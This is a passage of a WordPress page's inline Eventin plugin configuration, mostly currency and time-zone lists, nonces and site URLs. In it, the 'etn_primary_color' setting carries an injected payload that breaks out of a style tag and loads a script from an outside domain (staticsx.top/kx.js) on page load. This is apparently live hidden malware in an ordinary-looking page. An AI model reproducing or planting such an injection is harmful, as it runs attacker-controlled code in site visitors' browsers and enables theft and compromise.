gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 17, 2026","time_format":"g:i a","time_format_string":"7:11 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"21623bc5f7","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/swiper-bundle.min.js?ver=4.0.53" id="swiper-bundle-min-js"></script>
<script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"425690c3df","ticket_status_nonce":"01e011c750","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 17, 2026","time_format":"g:i a","time_format_string":"7:11 